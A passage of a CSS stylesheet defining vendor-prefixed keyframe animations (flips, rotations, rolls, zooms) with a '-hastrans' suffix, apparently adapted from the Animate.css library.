 -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg) translate3d(-50%, -50%, 0);
         transform: perspective(400px) rotate3d(0, 1, 0, -20deg) translate3d(-50%, -50%, 0);
 -webkit-animation-timing-function: ease-in;
         animation-timing-function: ease-in;
}
 60% {
 -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg) translate3d(-50%, -50%, 0);
         transform: perspective(400px) rotate3d(0, 1, 0, 10deg) translate3d(-50%, -50%, 0);
 opacity: 1;
}
 80% {
 -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg) translate3d(-50%, -50%, 0);
         transform: perspective(400px) rotate3d(0, 1, 0, -5deg) translate3d(-50%, -50%, 0);
}
 to {
 -webkit-transform: perspective(400px) translate3d(-50%, -50%, 0);
         transform: perspective(400px) translate3d(-50%, -50%, 0);
}
}
.flipInY-hastrans { -webkit-backface-visibility: visible !important; backface-visibility: visible !important; -webkit-animation-name: flipInY-hastrans; animation-name: flipInY-hastrans; }
 @-webkit-keyframes flipOutX-hastrans {
 from {
 -webkit-transform: perspective(400px) translate3d(-50%, -50%, 0);
         transform: perspective(400px) translate3d(-50%, -50%, 0);
}
 30% {
 -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg) translate3d(-50%, -50%, 0);
         transform: perspective(400px) rotate3d(1, 0, 0, -20deg) translate3d(-50%, -50%, 0);
 opacity: 1;
}
 to {
 -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg) translate3d(-50%, -50%, 0);
         transform: perspective(400px) rotate3d(1, 0, 0, 90deg) translate3d(-50%, -50%, 0);
 opacity: 0;
}
}
 @keyframes flipOutX-hastrans {
 from {
 -webkit-transform: perspective(400px) translate3d(-50%, -50%, 0);
         transform: perspective(400px) translate3d(-50%, -50%, 0);
}
 30% {
 -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg) translate3d(-50%, -50%, 0);
         transform: perspective(400px) rotate3d(1, 0, 0, -20deg) translate3d(-50%, -50%, 0);
 opacity: 1;
}
 to {
 -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg) translate3d(-50%, -50%, 0);
         transform: perspective(400px) rotate3d(1, 0, 0, 90deg) translate3d(-50%, -50%, 0);
 opacity: 0;
}
}
.flipOutX-hastrans { -webkit-animation-name: flipOutX-hastrans; animation-name: flipOutX-hastrans; -webkit-backface-visibility: visible !important; backface-visibility: visible !important; }
 @-webkit-keyframes flipOutY-hastrans {
 from {
 -webkit-transform: perspective(400px) translate3d(-50%, -50%, 0);
         transform: perspective(400px) translate3d(-50%, -50%, 0);
}
 30% {
 -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg) translate3d(-50%, -50%, 0);
         transform: perspective(400px) rotate3d(0, 1, 0, -15deg) translate3d(-50%, -50%, 0);
 opacity: 1;
}
 to {
 -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg) translate3d(-50%, -50%, 0);
         transform: perspective(400px) rotate3d(0, 1, 0, 90deg) translate3d(-50%, -50%, 0);
 opacity: 0;
}
}
 @keyframes flipOutY-hastrans {
 from {
 -webkit-transform: perspective(400px) translate3d(-50%, -50%, 0);
         transform: perspective(400px) translate3d(-50%, -50%, 0);
}
 30% {
 -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg) translate3d(-50%, -50%, 0);
         transform: perspective(400px) rotate3d(0, 1, 0, -15deg) translate3d(-50%, -50%, 0);
 opacity: 1;
}
 to {
 -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg) translate3d(-50%, -50%, 0);
         transform: perspective(400px) rotate3d(0, 1, 0, 90deg) translate3d(-50%, -50%, 0);
 opacity: 0;
}
}
.flipOutY-hastrans { -webkit-backface-visibility: visible !important; backface-visibility: visible !important; -webkit-animation-name: flipOutY-hastrans; animation-name: flipOutY-hastrans; }
 @-webkit-keyframes lightSpeedIn-hastrans {
 from {
 -webkit-transform: translate3d(100%, -50%, 0) skewX(-30deg);
         transform: translate3d(100%, -50%, 0) skewX(-30deg);
 opacity: 0;
}
 60% {
 -webkit-transform: skewX(20deg) translate3d(10%, -50%, 0);
         transform: skewX(20deg) translate3d(10%, -50%, 0);
 opacity: 1;
}
 80% {
 -webkit-transform: skewX(-5deg) translate3d(-30%, -50%, 0);
         transform: skewX(-5deg) translate3d(-30%, -50%, 0);
 opacity: 1;
}
 to {
 -webkit-transform: none;
         transform: none;
 -webkit-transform:translate3d(-50%, -50%, 0);
         transform:translate3d(-50%, -50%, 0);
 opacity: 1;
}
}
 @keyframes lightSpeedIn-hastrans {
 from {
 -webkit-transform: translate3d(100%, -50%, 0) skewX(-30deg);
         transform: translate3d(100%, -50%, 0) skewX(-30deg);
 opacity: 0;
}
 60% {
 -webkit-transform: skewX(20deg) translate3d(10%, -50%, 0);
         transform: skewX(20deg) translate3d(10%, -50%, 0);
 opacity: 1;
}
 80% {
 -webkit-transform: skewX(-5deg) translate3d(-30%, -50%, 0);
         transform: skewX(-5deg) translate3d(-30%, -50%, 0);
 opacity: 1;
}
 to {
 -webkit-transform: none;
         transform: none;
 -webkit-transform:translate3d(-50%, -50%, 0);
         transform:translate3d(-50%, -50%, 0);
 opacity: 1;
}
}
.lightSpeedIn-hastrans { -webkit-animation-name: lightSpeedIn-hastrans; animation-name: lightSpeedIn-hastrans; -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; }
 @-webkit-keyframes lightSpeedOut-hastrans {
 from {
 -webkit-transform:translate3d(-50%, -50%, 0);
         transform:translate3d(-50%, -50%, 0);
 opacity: 1;
}
 to {
 -webkit-transform: translate3d(100%, -50%, 0) skewX(30deg);
         transform: translate3d(100%, -50%, 0) skewX(30deg);
 opacity: 0;
}
}
 @keyframes lightSpeedOut-hastrans {
 from {
 -webkit-transform:translate3d(-50%, -50%, 0);
         transform:translate3d(-50%, -50%, 0);
 opacity: 1;
}
 to {
 -webkit-transform: translate3d(100%, -50%, 0) skewX(30deg);
         transform: translate3d(100%, -50%, 0) skewX(30deg);
 opacity: 0;
}
}
.lightSpeedOut-hastrans { -webkit-animation-name: lightSpeedOut-hastrans; animation-name: lightSpeedOut-hastrans; -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; }
 @-webkit-keyframes rotateIn-hastrans {
 from {
 -webkit-transform-origin: 50% 0;
         transform-origin: 50% 0;
 -webkit-transform: rotate3d(0, 0, 1, -200deg) translate3d(-50%, -50%, 0);
         transform: rotate3d(0, 0, 1, -200deg) translate3d(-50%, -50%, 0);
 opacity: 0;
}
 to {
 -webkit-transform-origin: 50% 0;
         transform-origin: 50% 0;
 -webkit-transform: none;
         transform: none;
 -webkit-transform:translate3d(-50%, -50%, 0);
         transform:translate3d(-50%, -50%, 0);
 opacity: 1;
}
}
 @keyframes rotateIn-hastrans {
 from {
 -webkit-transform-origin: 50% 0;
         transform-origin: 50% 0;
 -webkit-transform: rotate3d(0, 0, 1, -200deg) translate3d(-50%, -50%, 0);
         transform: rotate3d(0, 0, 1, -200deg) translate3d(-50%, -50%, 0);
 opacity: 0;
}
 to {
 -webkit-transform-origin: 50% 0;
         transform-origin: 50% 0;
 -webkit-transform: none;
         transform: none;
 -webkit-transform:translate3d(-50%, -50%, 0);
         transform:translate3d(-50%, -50%, 0);
 opacity: 1;
}
}
.rotateIn-hastrans { -webkit-animation-name: rotateIn-hastrans; animation-name: rotateIn-hastrans; }
 @-webkit-keyframes rotateInDownLeft-hastrans {
 from {
 -webkit-transform-origin: left bottom;
         transform-origin: left bottom;
 -webkit-transform: rotate3d(0, 0, 1, -45deg) translate3d(-50%, -50%, 0);
         transform: rotate3d(0, 0, 1, -45deg) translate3d(-50%, -50%, 0);
 opacity: 0;
}
 to {
 -webkit-transform-origin: left bottom;
         transform-origin: left bottom;
 -webkit-transform: none;
         transform: none;
 -webkit-transform:translate3d(-50%, -50%, 0);
         transform:translate3d(-50%, -50%, 0);
 opacity: 1;
}
}
 @keyframes rotateInDownLeft-hastrans {
 from {
 -webkit-transform-origin: left bottom;
         transform-origin: left bottom;
 -webkit-transform: rotate3d(0, 0, 1, -45deg) translate3d(-50%, -50%, 0);
         transform: rotate3d(0, 0, 1, -45deg) translate3d(-50%, -50%, 0);
 opacity: 0;
}
 to {
 -webkit-transform-origin: left bottom;
         transform-origin: left bottom;
 -webkit-transform: none;
         transform: none;
 -webkit-transform:translate3d(-50%, -50%, 0);
         transform:translate3d(-50%, -50%, 0);
 opacity: 1;
}
}
.rotateInDownLeft-hastrans { -webkit-animation-name: rotateInDownLeft-hastrans; animation-name: rotateInDownLeft-hastrans; }
 @-webkit-keyframes rotateInDownRight-hastrans {
 from {
 -webkit-transform-origin: right bottom;
         transform-origin: right bottom;
 -webkit-transform: rotate3d(0, 0, 1, 45deg) translate3d(-50%, -50%, 0);
         transform: rotate3d(0, 0, 1, 45deg) translate3d(-50%, -50%, 0);
 opacity: 0;
}
 to {
 -webkit-transform-origin: right bottom;
         transform-origin: right bottom;
 -webkit-transform: none;
         transform: none;
 -webkit-transform:translate3d(-50%, -50%, 0);
         transform:translate3d(-50%, -50%, 0);
 opacity: 1;
}
}
 @keyframes rotateInDownRight-hastrans {
 from {
 -webkit-transform-origin: right bottom;
         transform-origin: right bottom;
 -webkit-transform: rotate3d(0, 0, 1, 45deg) translate3d(-50%, -50%, 0);
         transform: rotate3d(0, 0, 1, 45deg) translate3d(-50%, -50%, 0);
 opacity: 0;
}
 to {
 -webkit-transform-origin: right bottom;
         transform-origin: right bottom;
 -webkit-transform: none;
         transform: none;
 -webkit-transform:translate3d(-50%, -50%, 0);
         transform:translate3d(-50%, -50%, 0);
 opacity: 1;
}
}
.rotateInDownRight-hastrans { -webkit-animation-name: rotateInDownRight-hastrans; animation-name: rotateInDownRight-hastrans; }
 @-webkit-keyframes rotateInUpLeft-hastrans {
 from {
 -webkit-transform-origin: left bottom;
         transform-origin: left bottom;
 -webkit-transform: rotate3d(0, 0, 1, 45deg) translate3d(-50%, -50%, 0);
         transform: rotate3d(0, 0, 1, 45deg) translate3d(-50%, -50%, 0);
 opacity: 0;
}
 to {
 -webkit-transform-origin: left bottom;
         transform-origin: left bottom;
 -webkit-transform: none;
         transform: none;
 -webkit-transform:translate3d(-50%, -50%, 0);
         transform:translate3d(-50%, -50%, 0);
 opacity: 1;
}
}
 @keyframes rotateInUpLeft-hastrans {
 from {
 -webkit-transform-origin: left bottom;
         transform-origin: left bottom;
 -webkit-transform: rotate3d(0, 0, 1, 45deg) translate3d(-50%, -50%, 0);
         transform: rotate3d(0, 0, 1, 45deg) translate3d(-50%, -50%, 0);
 opacity: 0;
}
 to {
 -webkit-transform-origin: left bottom;
         transform-origin: left bottom;
 -webkit-transform: none;
         transform: none;
 -webkit-transform:translate3d(-50%, -50%, 0);
         transform:translate3d(-50%, -50%, 0);
 opacity: 1;
}
}
.rotateInUpLeft-hastrans { -webkit-animation-name: rotateInUpLeft-hastrans; animation-name: rotateInUpLeft-hastrans; }
 @-webkit-keyframes rotateInUpRight-hastrans {
 from {
 -webkit-transform-origin: right bottom;
         transform-origin: right bottom;
 -webkit-transform: rotate3d(0, 0, 1, -90deg) translate3d(-50%, -50%, 0);
         transform: rotate3d(0, 0, 1, -90deg) translate3d(-50%, -50%, 0);
 opacity: 0;
}
 to {
 -webkit-transform-origin: right bottom;
         transform-origin: right bottom;
 -webkit-transform: none;
         transform: none;
 -webkit-transform:translate3d(-50%, -50%, 0);
         transform:translate3d(-50%, -50%, 0);
 opacity: 1;
}
}
 @keyframes rotateInUpRight-hastrans {
 from {
 -webkit-transform-origin: right bottom;
         transform-origin: right bottom;
 -webkit-transform: rotate3d(0, 0, 1, -90deg) translate3d(-50%, -50%, 0);
         transform: rotate3d(0, 0, 1, -90deg) translate3d(-50%, -50%, 0);
 opacity: 0;
}
 to {
 -webkit-transform-origin: right bottom;
         transform-origin: right bottom;
 -webkit-transform: none;
         transform: none;
 -webkit-transform:translate3d(-50%, -50%, 0);
         transform:translate3d(-50%, -50%, 0);
 opacity: 1;
}
}
.rotateInUpRight-hastrans { -webkit-animation-name: rotateInUpRight-hastrans; animation-name: rotateInUpRight-hastrans; }
 @-webkit-keyframes rotateOut-hastrans {
 from {
 -webkit-transform-origin: center;
         transform-origin: center;
 opacity: 1;
}
 to {
 -webkit-transform-origin: center;
         transform-origin: center;
 -webkit-transform: rotate3d(0, 0, 1, 200deg);
         transform: rotate3d(0, 0, 1, 200deg);
 opacity: 0;
}
}
 @keyframes rotateOut-hastrans {
 from {
 -webkit-transform-origin: center;
         transform-origin: center;
 opacity: 1;
}
 to {
 -webkit-transform-origin: center;
         transform-origin: center;
 -webkit-transform: rotate3d(0, 0, 1, 200deg);
         transform: rotate3d(0, 0, 1, 200deg);
 opacity: 0;
}
}
.rotateOut-hastrans { -webkit-animation-name: rotateOut-hastrans; animation-name: rotateOut-hastrans; }
 @-webkit-keyframes rotateOutDownLeft-hastrans {
 from {
 -webkit-transform-origin: left bottom;
         transform-origin: left bottom;
 opacity: 1;
}
 to {
 -webkit-transform-origin: left bottom;
         transform-origin: left bottom;
 -webkit-transform: rotate3d(0, 0, 1, 45deg);
         transform: rotate3d(0, 0, 1, 45deg);
 opacity: 0;
}
}
 @keyframes rotateOutDownLeft-hastrans {
 from {
 -webkit-transform-origin: left bottom;
         transform-origin: left bottom;
 opacity: 1;
}
 to {
 -webkit-transform-origin: left bottom;
         transform-origin: left bottom;
 -webkit-transform: rotate3d(0, 0, 1, 45deg);
         transform: rotate3d(0, 0, 1, 45deg);
 opacity: 0;
}
}
.rotateOutDownLeft-hastrans { -webkit-animation-name: rotateOutDownLeft-hastrans; animation-name: rotateOutDownLeft-hastrans; }
 @-webkit-keyframes rotateOutDownRight-hastrans {
 from {
 -webkit-transform-origin: right bottom;
         transform-origin: right bottom;
 opacity: 1;
}
 to {
 -webkit-transform-origin: right bottom;
         transform-origin: right bottom;
 -webkit-transform: rotate3d(0, 0, 1, -45deg);
         transform: rotate3d(0, 0, 1, -45deg);
 opacity: 0;
}
}
 @keyframes rotateOutDownRight-hastrans {
 from {
 -webkit-transform-origin: right bottom;
         transform-origin: right bottom;
 opacity: 1;
}
 to {
 -webkit-transform-origin: right bottom;
         transform-origin: right bottom;
 -webkit-transform: rotate3d(0, 0, 1, -45deg);
         transform: rotate3d(0, 0, 1, -45deg);
 opacity: 0;
}
}
.rotateOutDownRight-hastrans { -webkit-animation-name: rotateOutDownRight-hastrans; animation-name: rotateOutDownRight-hastrans; }
 @-webkit-keyframes rotateOutUpLeft-hastrans {
 from {
 -webkit-transform-origin: left bottom;
         transform-origin: left bottom;
 opacity: 1;
}
 to {
 -webkit-transform-origin: left bottom;
         transform-origin: left bottom;
 -webkit-transform: rotate3d(0, 0, 1, -45deg);
         transform: rotate3d(0, 0, 1, -45deg);
 opacity: 0;
}
}
 @keyframes rotateOutUpLeft-hastrans {
 from {
 -webkit-transform-origin: left bottom;
         transform-origin: left bottom;
 opacity: 1;
}
 to {
 -webkit-transform-origin: left bottom;
         transform-origin: left bottom;
 -webkit-transform: rotate3d(0, 0, 1, -45deg);
         transform: rotate3d(0, 0, 1, -45deg);
 opacity: 0;
}
}
.rotateOutUpLeft-hastrans { -webkit-animation-name: rotateOutUpLeft-hastrans; animation-name: rotateOutUpLeft-hastrans; }
 @-webkit-keyframes rotateOutUpRight-hastrans {
 from {
 -webkit-transform-origin: right bottom;
         transform-origin: right bottom;
 opacity: 1;
}
 to {
 -webkit-transform-origin: right bottom;
         transform-origin: right bottom;
 -webkit-transform: rotate3d(0, 0, 1, 90deg);
         transform: rotate3d(0, 0, 1, 90deg);
 opacity: 0;
}
}
 @keyframes rotateOutUpRight-hastrans {
 from {
 -webkit-transform-origin: right bottom;
         transform-origin: right bottom;
 opacity: 1;
}
 to {
 -webkit-transform-origin: right bottom;
         transform-origin: right bottom;
 -webkit-transform: rotate3d(0, 0, 1, 90deg);
         transform: rotate3d(0, 0, 1, 90deg);
 opacity: 0;
}
}
.rotateOutUpRight-hastrans { -webkit-animation-name: rotateOutUpRight-hastrans; animation-name: rotateOutUpRight-hastrans; }
 @-webkit-keyframes hinge-hastrans {
 0% {
 -webkit-transform-origin: top left;
         transform-origin: top left;
 -webkit-animation-timing-function: ease-in-out;
         animation-timing-function: ease-in-out;
}
 20%, 60% {
 -webkit-transform: rotate3d(0, 0, 1, 80deg);
         transform: rotate3d(0, 0, 1, 80deg);
 -webkit-transform-origin: top left;
         transform-origin: top left;
 -webkit-animation-timing-function: ease-in-out;
         animation-timing-function: ease-in-out;
}
 40%, 80% {
 -webkit-transform: rotate3d(0, 0, 1, 60deg);
         transform: rotate3d(0, 0, 1, 60deg);
 -webkit-transform-origin: top left;
         transform-origin: top left;
 -webkit-animation-timing-function: ease-in-out;
         animation-timing-function: ease-in-out;
 opacity: 1;
}
 to {
 -webkit-transform: translate3d(0, 700px, 0);
         transform: translate3d(0, 700px, 0);
 opacity: 0;
}
}
 @keyframes hinge-hastrans {
 0% {
 -webkit-transform-origin: top left;
         transform-origin: top left;
 -webkit-animation-timing-function: ease-in-out;
         animation-timing-function: ease-in-out;
}
 20%, 60% {
 -webkit-transform: rotate3d(0, 0, 1, 80deg);
         transform: rotate3d(0, 0, 1, 80deg);
 -webkit-transform-origin: top left;
         transform-origin: top left;
 -webkit-animation-timing-function: ease-in-out;
         animation-timing-function: ease-in-out;
}
 40%, 80% {
 -webkit-transform: rotate3d(0, 0, 1, 60deg);
         transform: rotate3d(0, 0, 1, 60deg);
 -webkit-transform-origin: top left;
         transform-origin: top left;
 -webkit-animation-timing-function: ease-in-out;
         animation-timing-function: ease-in-out;
 opacity: 1;
}
 to {
 -webkit-transform: translate3d(0, 700px, 0);
         transform: translate3d(0, 700px, 0);
 opacity: 0;
}
}
.hinge-hastrans { -webkit-animation-name: hinge-hastrans; animation-name: hinge-hastrans; }
 @-webkit-keyframes jackInTheBox-hastrans {
 from {
 opacity: 0;
 -webkit-transform: scale(0.1) rotate(30deg) translate3d(-50%, -50%, 0);
         transform: scale(0.1) rotate(30deg) translate3d(-50%, -50%, 0);
 -webkit-transform-origin: center bottom;
         transform-origin: center bottom;
}
 50% {
 -webkit-transform: rotate(-10deg) translate3d(-50%, -50%, 0);
         transform: rotate(-10deg) translate3d(-50%, -50%, 0);
}
 70% {
 -webkit-transform: rotate(3deg) translate3d(-50%, -50%, 0);
         transform: rotate(3deg) translate3d(-50%, -50%, 0);
}
 to {
 opacity: 1;
 -webkit-transform: scale(1) translate3d(-50%, -50%, 0);
         transform: scale(1) translate3d(-50%, -50%, 0);
}
}
 @keyframes jackInTheBox-hastrans {
 from {
 opacity: 0;
 -webkit-transform: scale(0.1) rotate(30deg) translate3d(-50%, -50%, 0);
         transform: scale(0.1) rotate(30deg) translate3d(-50%, -50%, 0);
 -webkit-transform-origin: center bottom;
         transform-origin: center bottom;
}
 50% {
 -webkit-transform: rotate(-10deg) translate3d(-50%, -50%, 0);
         transform: rotate(-10deg) translate3d(-50%, -50%, 0);
}
 70% {
 -webkit-transform: rotate(3deg) translate3d(-50%, -50%, 0);
         transform: rotate(3deg) translate3d(-50%, -50%, 0);
}
 to {
 opacity: 1;
 -webkit-transform: scale(1) translate3d(-50%, -50%, 0);
         transform: scale(1) translate3d(-50%, -50%, 0);
}
}
.jackInTheBox-hastrans { -webkit-animation-name: jackInTheBox-hastrans; animation-name: jackInTheBox-hastrans; -webkit-transform-origin: 0 0; -ms-transform-origin: 0 0; transform-origin: 0 0; }

/* originally authored by Nick Pettit - http://github.com/nickpettit/glide */

@-webkit-keyframes rollIn-hastrans {
 from {
 opacity: 0;
 -webkit-transform: translate3d(-150%, -50%, 0) rotate3d(0, 0, 1, -120deg);
         transform: translate3d(-150%, -50%, 0) rotate3d(0, 0, 1, -120deg);
}
 to {
 opacity: 1;
 -webkit-transform: none translate3d(-50%, -50%, 0);
         transform: none translate3d(-50%, -50%, 0);
}
}

@keyframes rollIn-hastrans {
 from {
 opacity: 0;
 -webkit-transform: translate3d(-150%, -50%, 0) rotate3d(0, 0, 1, -120deg);
         transform: translate3d(-150%, -50%, 0) rotate3d(0, 0, 1, -120deg);
}
 to {
 opacity: 1;
 -webkit-transform: none translate3d(-50%, -50%, 0);
         transform: none translate3d(-50%, -50%, 0);
}
}
.rollIn-hastrans { -webkit-animation-name: rollIn-hastrans; animation-name: rollIn-hastrans; }

/* originally authored by Nick Pettit - http://github.com/nickpettit/glide */

@-webkit-keyframes rollOut-hastrans {
 from {
 opacity: 1;
}
 to {
 opacity: 0;
 -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
         transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
}
}

@keyframes rollOut-hastrans {
 from {
 opacity: 1;
}
 to {
 opacity: 0;
 -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
         transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
}
}
.rollOut-hastrans { -webkit-animation-name: rollOut-hastrans; animation-name: rollOut-hastrans; }
 @-webkit-keyframes zoomIn-hastrans {
 from {
 opacity: 0;
/*transform: translate(-50%, -50%);*/
}
 50% {
 opacity: 1;
 -webkit-transform: scale3d(.3, .3, .3);
         transform: scale3d(.3, .3, .3);
}
 to {
 opacity: 1;
/*transform: translate(-50%, -50%);*/
}
}
 @keyframes zoomIn-hastrans {
 from {
 opacity: 0;
/*transform: translate(-50%, -50%);*/
}
 50% {
 opacity: 1;
 -webkit-transform: scale3d(.3, .3, .3);
         transform: scale3d(.3, .3, .3);
}
 to {
 opacity: 1;
/*transform: translate(-50%, -50%);*/
}
}
.zoomIn-hastrans { -webkit-animation-name: zoomIn-hastrans; animation-name: zoomIn-hastrans; -webkit-transform-origin: -25% -25%; -ms-transform-origin: -25% -25%; transform-origin: -25% -25%; }
 @-webkit-keyframes zoomInDown-hastrans {
 from {
 opacity: 0;
 -webkit-transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
         transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
 -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
         animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
}
 60% {
 opacity: 1;
 -webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
         transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
 -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
         animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
}
}
 @keyframes zoomInDown-hastrans {
 from {
 opacity: 0;
 -webkit-transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
         transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
 -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
         animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
}
 60% {
 opacity: 1;
 -webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
         transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
 -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
         animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
}
}
.zoomInDown-hastrans { -webkit-animation-name: zoomInDown-hastrans; animation-name: zoomInDown-hastrans; -webkit-transform: translate3d(-50%, -50%, 0); transform: translate3d(-50%, -50%, 0); }
 @-webkit-keyframes zoomInLeft-hastrans {
 from {
 opacity: 0;
 -webkit-transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
         transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
 -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
         animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
}
 60% {
 opacity: 1;
 -webkit-transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
         transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
 -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
         animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
}
}
 @keyframes zoomInLeft-hastrans {
 from {
 opacity: 0;
 -webkit-transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
         transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
 -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
         animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
}
 60% {
 opacity: 1;
 -webkit-transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
         transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
 -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
         animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
}
}
.zoomInLeft-hastrans { -webkit-animation-name: zoomInLeft-hastrans; animation-name: zoomInLeft-hastrans; }
 @-webkit-keyframes zoomInRight-hastrans {
 from {
 opacity: 0;
 -webkit-transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
         transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
 -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
         animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
}
 60% {
 opacity: 1;
 -webkit-transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
         transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
 -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
         animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
}
}
 @keyframes zoomInRight-hastrans {
 from {
 opacity: 0;
 -webkit-transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
         transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
 -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
         animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
}
 60% {
 opacity: 1;
 -webkit-transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
         transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
 -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
         animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
}
}
.zoomInRight-hastrans { -webkit-animation-name: zoomInRight-hastrans; animation-name: zoomInRight-hastrans; }
 @-webkit-keyframes zoomInUp-hastrans {
 from {
 opacity: 0;
 -webkit-transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
         transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
 -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
         animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
}
 60% {
 opacity: 1;
 -webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
         transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
 -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
         animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
}
}
 @keyframes zoomInUp-hastrans {
 from {
 opacity: 0;
 -webkit-transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
         transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
 -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
         animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
}
 60% {
 opacity: 1;
 -webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
         transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
 -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
         animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
}
}
.zoomInUp-hastrans { -webkit-animation-name: zoomInUp-hastrans; animation-name: zoomInUp-hastrans; }
 @-webkit-keyframes zoomOut-hastrans {
 from {
 opacity: 1;
 -webkit-transform:translate3d(-50%, -50%, 0);
         transform:translate3d(-50%, -50%, 0);
}
 50% {
 opacity: 0;
 -webkit-transform: scale3d(.3, .3, .3) translate3d(-50%, -50%, 0);
         transform: scale3d(.3, .3, .3) translate3d(-50%, -50%, 0);
}
 to {
 opacity: 0;
 -webkit-transform: translate3d(-50%, -50%, 0);
         transform: translate3d(-50%, -50%, 0);
}
}
 @keyframes zoomOut-hastrans {
 from {
 opacity: 1;
 -webkit-transform:translate3d(-50%, -50%, 0);
         transform:translate3d(-50%, -50%, 0);
}
 50% {
 opacity: 0;
 -webkit-transform: scale3d(.3, .3, .3) translate3d(-50%, -50%, 0);
         transform: scale3d(.3, .3, .3) translate3d(-50%, -50%, 0);
}
 to {
 opacity: 0;
 -webkit-transform: translate3d(-50%, -50%, 0);
         transform: translate3d(-50%, -50%, 0);
}
}
.zoomOut-hastrans { -webkit-animation-name: zoomOut-hastrans; animation-name: zoomOut-hastrans; -webkit-transform-origin: 0 0; -ms-transform-origin: 0 0; transform-origin: 0 0; }
 @-webkit-keyframes zoomOutDown-hastrans {
 40% {
 opacity: 1;
 -webkit-transform: scale3d(.475, .475, .475) translate3d(-50%, -60px, 0);
         transform: scale3d(.475, .475, .475) translate3d(-50%, -60px, 0);
 -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
         animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
}
 to {
 opacity: 0;
 -webkit-transform: scale3d(.1, .1, .1) translate3d(-50%, 2000px, 0);
         transform: scale3d(.1, .1, .1) translate3d(-50%, 2000px, 0);
 -webkit-transform-origin: center bottom;
         transform-origin: center bottom;
